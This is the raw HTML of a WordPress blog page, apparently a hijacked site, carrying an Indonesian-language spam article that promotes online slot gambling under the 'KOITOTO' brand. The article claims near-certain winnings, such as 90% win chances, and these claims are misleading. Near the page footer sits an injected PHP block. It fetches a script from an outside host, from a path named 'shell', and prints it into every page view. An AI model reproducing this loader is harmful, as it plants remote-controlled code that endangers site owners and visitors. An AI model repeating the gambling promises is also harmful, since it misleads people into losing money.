0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-455 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Kawangkoan Utara</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-455" class="sinatra-article post-455 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Kawangkoan Utara	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-21T11:54:47+07:00">21/01/2023</time></span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Perubahan permainan beting online yang sehari-harinya merasakan perkembangan benar-benar cepat pastinya bikin sejumlah orang berkeinginan untuk mainkan game ini. Banyak di antara penggemar permainan casino mulai berpindah haluan buat dapat nikmati permainan Slot secara online di bandar dapat dipercaya. Argumen pokok membikin beberapa betaruh dalam tempat casino mulai berubah nikmati perjudian mesin ini secara online yakni dapat dimainkan dengan begitu fleksibel. Semuanya permainan gambling online ini dapat anda cicipi secara efektif dengan kontribusi dari layanan diberi oleh bandar Slot gacor terunggul.</p>
<p>Tidak sama dengan permainkan igaming Slot secara formal atau langsung di dalam tempat casino, nikmati taruhan Slot secara online pastinya butuh tersedianya server. Untuk banyak pejudi setia pastinya kenal dengan kehadiran server serta bisa tentukan server terhebat yang dapat mendukung permainan paling berkualitas. Server sebagai basis atau perusahaan yang menyiapkan bermacam jenis type permainan beting Slot judi online. Server  kerap dinamakan provider untuk mempermudah semuanya betaruh. Pekerjaan penting provider di dunia igaming online ialah siapkan dan meningkatkan permainan Slot online terbaik agar dapat dicicipi oleh semuanya betaruh.</p>
<p>Di bumi ini ada banyak basis judi online dapat anda cicipi secara mudah. Tiap provider punya keunggulan serta ciri-ciri uniknya khusus, maka dapat mempermudah banyak bettor main sesuai definisi diingini. Tentu masing &#8211; masing provider itu selalu berlomba dalam menciptakan produk judi Slot yang terunggul sampai dapat dicicipi oleh semuanya bettor hingga sampai bahagia. beberapa provider juga kerap berikan permainan dengan obyek menarik diikuti dengan begitu banyak bonus beri keuntungan.</p>
<p>Salah satunya antara jumlahnya penyuplai service beting online di dunia yang paling populer serta ringan didapati yakni Pragmatic play. Basis igaming online ini namanya tidak kembali asing didengar oleh kebanyakan betaruh dari beragam kelompok. Tidak hanya hanya itu, website judi itu pula kerap jadi web unggulan untuk semua betaruh di dunia. Masalah ini disebabkan nilai keberuntungan dan permainan udah ditingkatkan oleh Pragmatic play ditanggung jelas begitu memberi keuntungan semua petaruhnya. Hingga tidak bingung apabila banyak di antara penjudi pemula hingga sampai senior yang udah mempunyai pengalaman bakal ikhlas lakukan beberapa langkah biar bisa nikmati permainan di sini.</p>
<p>Situs taruhan judi online ini selalu memberi sangat banyak keluasaan terbaik buat beberapa bettor yang paling menyenangi permainan taruhan versus online. Kecuali mendatangkan permainan berkualitas, agen  selalu stabil mendatangkan tempat untuk permainkan semua suguhan produk terbaik dengan menyenangkan serta nyaman. Tidak sekedar hanya itu, semuanya pemain  ditanggung bakal mendapat sangat banyak keberuntungan terbaik dengan sangatlah gacor, karena ini jadi kualitas mutu yang sekali dijaga oleh faksi provider biar perusahaannya selalu diakui oleh beberapa bettor.</p>
<p>Untuk beberapa pemain pemula yang barusan cari keberuntungan nya di dunia gambling online jelas sangat ingin tahu apa yang bikin web-site judi Slot online sangat gacor seperti Pragmatic Play ini begitu dimuliakan oleh beberapa bettor serta broker judi di pelosok dunia khan? Pastinya lewat artikel ini anda dapat mendapati banyak info berkaitan semua keunggulan, keunikan permainan, sampai nilai keuntungan yang bakal diterima oleh semua pemain di dunia. Karenanya biar mengetahui lebih dekat sama provider ternama di bumi ini, anda jangan hingga skip seluruhnya berita yang kami beri.</p>
<h2>
Ketahui Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Sebelumnya memperjelas terkait keunggulan dan ciri-khas yang dipunyai oleh situs terhebat di bumi ini, alangkah lebih baiknya bila anda mulai mengetahui provider ini lebih dalam. Maka dengan tiap data yang diterima, bettor bakal mempunyai begitu banyak pengetahuan yang memungkinnya anda memperoleh sangat banyak keuntungan terunggul dan gampang dalam jadi pemenang igaming online pada agen sah. Karena itu, kami dapat mengawali artikel ini dengan info terkait pengenalan web-site judi Pragmatic play yang ringan dihadapi di dunia internet.</p>
<p>Dari demikian banyak server beting igaming yang berada di dunia, banyak antara pemain profesional sampai banyak agen berikan saran untuk main di blog ini. pragmatic kerap menjadi satu diantara situs terpilih yang ringan dipercaya oleh seluruhnya orang sebab dipercayai bisa berikan kesan-kesan paling memberi keuntungan dan heboh untuk semuanya pemainnya. Bukan sekedar hanya itu, penampilan visual serta grafis di gameplay pun ditanggung akan memberinya banyak pemain kesan-kesan bermain amat memberikan kepuasan. Dikarenakan faksi provider selalu meningkatkan bermainnya sampai sampai titik terhebat supaya bettor tidak terasa sedih.</p>
<p>Perjudian Slot online yang disodori sama bandar Slot gacor terpilih ini cukup banyak. Semuanya type obyek amat heboh di dunia dapat anda cicipi secara mudah dan efektif. Website judi unggulan ini menyiapkan beberapa puluh model topik permainan yang dapat bikin semuanya petaruhnya memperoleh kesan-kesan paling membahagiakan waktu bermain. Tentang hal beberapa objek teratas kerap jadi opsi untuk seluruh betaruh di dunia salah satunya ialah pengembaraan, mitologi Yunani, dunia permen, sampai obyek kekinian yang membahagiakan. Adanya banyak obyek favorit itu, tentu membikin banyak betaruh memperoleh banyak peristiwa menarik waktu permainkan igaming di blog ini.<br />
Anda tak usah risau dengan kwalitas yang dipunyai oleh website ini, Kecuali mempunyai banyak kelebihan terbaik, web Pragmatic juga dipercayai oleh beberapa ratus hingga juta-an pemain dari beragam penjuru dunia. Soal ini karena perjudian ini sebagian besar miliki topik membahagiakan, ketentuan taruhan paling gampang, hingga sampai hadiah yang menakjubkan. Hadiah disodori sama situs Pragmatic Play termasuk terlalu besar, hingga dapat memberinya keuntungan keuntungan tinggi sekali buat seluruh pemain mujur. Bukan hanya hanya itu, jekpot yang dijajakan dapat capai beberapa puluh juta rupiah. Jadi tidaklah aneh apabila site ini kerap jadi alternatif terhebat.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online jadi satu diantara perjudian terpopuler yang memiliki pemain dari beragam golongan serta umur. Pemakaiannya yang simpel serta dapat mempercayakan hoki ini tentunya jadi keunikan yang dipunyai oleh permainan Slot. Walaupun begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti juga bakal bikin anda mengelus dada karena amat jumlah nominal diperoleh. Hingga seluruh orang akan terus-menerus cari teknik terbaik sampai sukses menjadi pemenang igaming Slot dengan memberi keuntungan. Satu diantaranya merupakan cari tempat taruhan terunggul.</p>
<p>Basis pragmatic ini dapat menjadi opsi mainkan semuanya pelayanan produk Slot sah dengan memberikan keuntungan. Lantaran disamping bisa menjadi tempat untuk mendapat kesenangan sangat membahagiakan, website ini dapat juga dijadikan tempat buat cari hoki nasib terhebat di dunia. Selainnya memberi nilai keuntungan meluap sejumlah 100%, agen judi Slot gacor online pasti dapat menjajakan beberapa bonus dan promosi tumpah ruah sehari-harinya. Hingga ditanggung anda tentu akan lagi mujur. Dengan penawaran itu, tidaklah heran jika Pragmatic Play kerap jadikan situs bintang.</p>
<h2>
Ciri-ciri Unik dan Keunggulan Bandar Slot Gacor Pragmatic Play Terhebat</h2>
<p>Selaku satu diantaranya macam provider gaming terhebat serta paling memberi keuntungan di dunia, karena itu tentu web ini miliki begitu banyak kelebihan terpilih yang tak pernah anda dapatkan awal mulanya di provider gaming online yang lain. Tiap keunggulan yang dipunyai oleh situs gaming online terunggul ini pastinya menjadi satu diantara ciri-ciri teristimewa buat provider Pragmatic Play online di dunia. Anda dapat dengan simpelnya raih keunggulan paling besar tiap hari cukup dengan nikmati permainan berkualitas sehari-harinya.<br />
Sesudah anda membaca info tentang ciri-khas dari igaming Slot terbaik ini, karena itu tentunya bettor dapat dengan simpelnya mengukuhkan hati buat nikmati semuanya hidangan permainan berkualitas dari provider gaming tersohor di Asia itu. Nach berikut beberapa tipe keunggulan terhebat dari website judi Slot gacor Pragmatic yang perlu anda pahami.<br />
• Menyediakan Penampakan Situs serta Grafis Gameplay Menarik<br />
Ciri-ciri pertama kali yang tidak pernah anda temui di provider yang lain ialah penampilan blog serta gameplay yang super menarik. Agen begitu mendalami kalau permainan Slot adalah salah satunya type permainan terpilih yang bisa memberinya banyak keuntungan paling besar sehari-harinya. Maka nyaris 70% pemain beting di dunia akan memakan semua waktunya untuk permainkan igaming online di bandar paling dipercaya. Untuk mendukung ketenteraman seluruh pemain, karena itu agen bakal berikan penampakan website serta gameplay dengan kwalitas membuat mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Sediakan Permainan Sangat Bermutu<br />
Pragmatic play dulu kala betul-betul kerap mendatangkan begitu banyak kualitas permainan yang beri keuntungan dan membuat semua bettor terus senang. Permainan yang berkualitas ini diikuti degan bervariasi topik atraktif yang bisa membikin tiap petaruhnya mendapat pengalaman main sangat terkesan setiap saat nikmati igaming di dalam agen sah. Jenis topik disajikan oleh bandar Slot gacor ini pula pastilah menjadi satu diantara trik layanan terunggul agen buat mendatangkan keadaan bermain yang paling membahagiakan. Hingga tidaklah aneh apabila 80% permainan Slot yang terkenal di dunia dimonopoli oleh provider Pragmatic.<br />
• Permainan Dimonopoli RTP Tinggi<br />
Satu diantara daya magnet atraktif yang membikin basis ini begitu diminati oleh banyaknya pemain ialah sebab permainan yang siap di web online ini dikuasai oleh nilai prosentase RTP yang lumayan tinggi. Hingga selalu bikin tiap-tiap pemain peroleh keuntungan tumpah ruah sehari-harinya. Seperti dijumpai jika RTP ini miliki makna menjadi Return to Player dengan maksud buat berikan pengembalian dana buat tiap pemain mujur. Bertambah besar nilai RTP sebuah permainan, maka makin besar pun keuntungan diperoleh bettor.<br />
• Terdapat Volatilitas Permainan Banyak<br />
Volatilitas games di Slot beting online adalah panggilan lain untuk menyebutkan sebuah jenjang dalam game. Sedikitnya ada 3 kelas volatilitas di permainan Slot dimulai dengan volatilitas rendah, sarana, sampai tinggi. Volatilitas renda mempunyai winrate paling besar tetapi keuntungan yang diperoleh cukup rendah. Sedang volatilitas tinggi punya winrate yang cukup sukar dimenangi tetapi hasil keuntungan digapai bettor begitu besar. Di tiap permainan Slot pragmatic play, anda pasti mendapati 3 model volatilitas igaming online itu tiada sukar.<br />
• Jackpot serta Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda dapatkan di internet pastinya punya banyak ragamnya. Maka dari itu untuk mendapat hasil kemenangan terhebat, bettor mesti tentukan model permainan paling memiliki kualitas supaya bisa capai keuntungan banyak. Selainnya tersohor dengan permainan video Slot, mesin beting siap di website ini pun miliki penawaran jekpot dengan keseluruhan hadiah lumayan besar. Bahkan juga menariknya agen terbaik di Indonesia kerap menawarkan moment dan promosi privat yang lain yang dapat dituruti oleh bettor dari pelbagai kelompok. Anda dapat ikutinya buat raih keberuntungan paling besar dalam waktu cepat.<br />
• Mudah Ditemui<br />
Jadi satu diantara type provider gaming terbaik di penjuru dunia sudah pasti membikin beberapa bettor simpel untuk mendapatinya situs beting online ini dengan ringan di mesin pelacakan internet. Pragmatic play terus janjikan nilai keuntungan besar sekali buat tiap bettor, hingga banyak broker judi online di pelosok dunia dapat bekerja sama di dalam siapkan permainan amat berkualitas di webnya. Sampai kurang lebih 85% web-site judi di Asia pasti sajikan permainan dari Pragmatic.</p>
<h2>
Game Amat Terkenal di Bandar Slot Gacor</h2>
<p>Pragmatic play udah meningkatkan permainan beting yang paling berkualitas mulai sejak beberapa tahun ke belakang. Permainan yang disajikan oleh provider ini pastilah tak akan mengesalkan tiap pecinta igaming online dari pelbagai golongan. Beberapa e &#8211; game dari provider itu jadi termashyur serta banyak disukai oleh semua umur. Ditambah permainan ini pun janjikan nilai keuntungan keuntungan dan jekpot dengan jumlah relatif besar. Maka tidak bingung kalau bettor dapat dengan gampangnya raih keuntungan yang begitu tinggi saat sukses menundukkan mesin.<br />
Antara beberapa ratus type permainan Slot terpilih dari provider teratas di Indonesia ini, Sweet Bonanza Xmas jadi salah satunya rujukan permainan termashyur yang paling memberikan keuntungan dan banyak disenangi oleh pelbagai kelompok. Igaming itu pun pas menjadi salah satunya opsi di tahun akhir 2022 ini untuk menyongsong hari natal. Obyek khusus dari igaming ini ialah dunia permen seperti permainan amat sensasional seperti Candy Crush. Di dalam permainan anda akan mendapati banyak paduan warna yang memikat dan begitu sesuai dikombinasikan satu sama yang lain.<br />
Sesuai sama namanya, topik khusus dari permainan ini merupakan &#8220;Hari Natal&#8221;, maka dari itu semuanya dekor serta penampilan gameplay dapat dikuasai oleh warna putih, merah, dan hijau. Sepanjang mainkan permainan, bettor jelas akan berkesan karena ada penampilan sangat memesona. Tentunya, anda dapat dengan gampangnya mencapai keberuntungan sampai x10000 sepanjang untung meraih kemenangannya. Nilai winrate di igaming satu ini pun cukup tinggi, di mana bettor dapat raih kemungkinan kemenangan gapai 90%.<br />
Beberapa betaruh tak akan terasa suntuk dan sedih saat permainkan igaming dalam agen Slot sah. Lantaran broker judi udah menyediakan beberapa promosi dan bonus amat memberi keuntungan yang dapat dimenangi dengan mudah. Tentang hal beberapa referensi promosi terhebat bisa anda menangi dalam waktu cepat di antaranya ialah bonus new anggota, bonus cashback, bonus referal, bonus deposit, dan lain-lain. Pastinya dengan ada sejumlah feature dari ikon sangat memberi keuntungan di blog ini, di mana saat bettor sukses mendapatkan lambang scatters da wild, karenanya anda punya kesempatan menggapai kemungkinan free spin. Memakai free spin itu buat mencapai bonus jekpot paling besar.<br />
Nach itu dia kawan dekat beting terpilih, banyak data menarik tentang provider Pragmatic Play sebagai idaman seluruh pemain judi online serta bandar Slot gacor terpilih. Selekasnya rasakan permainan di web-site ini serta rasakan besarnya keuntungan diterima.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terunggul-reban/" rel="prev"><div class="nav-content"> <span>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terunggul Reban</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-ok-aon/" rel="next"><div class="nav-content"><span>Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Ok Aon</span> </div></a></div>
</section>

</article><!-- #post-455 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://snapfishcouponcodenow.com/wp-admin/admin-ajax.php","nonce":"b5d785916b","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
